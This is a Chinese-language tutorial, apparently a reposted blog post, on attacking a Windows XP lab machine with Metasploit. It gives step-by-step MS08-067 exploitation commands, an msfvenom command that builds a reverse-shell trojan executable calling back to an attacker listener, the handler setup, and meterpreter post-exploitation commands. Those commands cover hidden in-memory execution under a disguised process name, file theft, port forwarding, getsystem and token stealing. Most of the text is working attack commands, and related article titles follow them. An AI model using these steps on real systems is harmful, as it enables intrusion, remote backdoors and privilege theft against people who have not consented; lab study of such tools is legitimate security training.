(msf使用)msfconsole - meterpreter

【msf】 msfconsole meterpreter

对于这款强大渗透测试框架,详情介绍可看这里:metasploit 使用教程

对于msfconsole, Kali Linux 自带。只需用命令行启动便可。

msfconsole 启动不了/初次使用

service postgresql start # 启动数据库服务

msfdb init # 初始化数据库

msfconsole # 启动metasploit

【注】msfconsole 不会就用 msfconsole -h msf5 > help 查看帮助

ms08-067漏洞攻击实践

用 ifconfig 命令 可 查看kail 系统ip ipconfig 查看 Windows ip

kali: 192.168.xxx.xxx (攻击靶机)

windows xp xxx : 192.168.xxx.xxx (被攻击靶机)

msfconsole - 进入



msfconsole

红框中 标记的是:Metasploit所有的利用模块、payload、post模块等等模块

search - 查看漏洞

search ms08_067

use - 使用漏洞

use exploit/windows/smb/ms08_067_netapi



show - 查看可以攻击的靶机操作系统型号(targets)

show targets

set - 设置target 参数

xx是对应被攻击靶机的型号

set target xx

set - 设置rhost参数

此ip为被攻击靶机的ip地址

set rhost 192.168.xxx.xxx

show - 查看参数

show options



exploit - 进行攻击

exploit

session 查看目前服务器端会话

sessions -i

启动x会话 。

sessions -i x

之后用 meterpreter 命令,转 shell 命令

shell

back - 实现返回

back

查看 payload

show payloads

利用msfvenom生成木马攻击靶场

【参考链接】: i春秋 Meterpreter综合提权

msfvenom 生成 .exe 文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.xxx.xxx lport=yyyy -f exe -o /tmp/muma.exe

windows/meterpreter/reverse_tcp : payload

lhost :木马反弹到的监听端地址=192.168.xxx.xxx

lport :监听端口=yyyy

常见 msfvenom 命令参数如下:

-p 选择一个载荷(payload)

-l 载荷列表

-f 生成的文件格式

-e 编码方式

-i 编码次数

-b 在生成的程序中避免出现的值

-h 帮助

用msfconsole监听

选用 exploit/multi/handler 监听模块

use exploit/multi/handler

设置payload:

set payload windows/x64/meterpreter/reverse_tcp

设置 监听ip地址以及监听端口:

set lhost 192.168.xxx.xxx

set lport yyyy

查看设置参数:

show options

开启配置模块进行监听

exploit

Meterpreter

常见命令

upload - 上传文件

上传1.txt到目标靶机c:\muma\下

upload 1.txt c:\\muma\\

download - 下载目标靶机相对应权限的任意路径下的文件

命令

download file pathdownload c:\\muma\\1.txt

sysinfo命令:显示远程主机的系统信息,显示计算机、系统信息、结构、语言等信息。

运行目标主机上的cmd.exe程序,以隐藏的方式直接交互到meterpreter会话上

execute -H -i -f cmd.exe

execute -H -m -d notepad.exe-f muma.exe -a "-o muma.txt" -d 在目标主机执行时显示的进程名称(用以伪装) -m 直接从内存中执行 "-o muma.txt"是muma.exe的运行参数

网络命令

portfwd命令:portfwd add -l yyyy -p zzzz -r 192.168.xxx.xxx # 端口转发,本机监听yyyy,把目标机zzzz转到本机yyyy netstat -an | grep"yyyy" #查看指定端口开放情况

基础提权

getsystem

利用 ps 命令查看目标靶机当前进程

找到管理员相应PID。若PID:xxxx

steal_token xxxx

#盗取guanliyuan

getuid

#检查是否成功

shell

【侵权删】

【转载请放链接】 https://www.cnblogs.com/Jlay/p/msf.html

最新文章

- PHP 基础(赋值及函数)

- 2016 ACM赛后总结

- Cwinux源码解析系列

- Apache commons-codec笔记

- NEC学习 ---- 模块 - tab[含标题]

- viewPager动态加载listview数据

- iOS项目中常用的第三方开源库

- golang 远程传输文件

- Vim 学习资料

- H264学习第一篇(编码结构分析)

- CreateLiveCMSV4.0 漏洞,无需后台Get shell

- (转)Python 遍历List三种方式

- 06jQuery-05-事件

- coursera普林斯顿算法课part1里Programming Assignment 2最后的extra challenge

- C# AddRange为数组添加多个元素的代码

- Arrange the Bulls [POJ2441] [状压DP]

- 如何为 SpringMVC 编写单元测试:普通 Controller 测试(转)

- 层层递进Struts1(三)之Struts组成

- Oracle体系结构及备份(十六)——bg-ckpt

- 电子商务(电销)平台中用户模块(User)数据库设计明细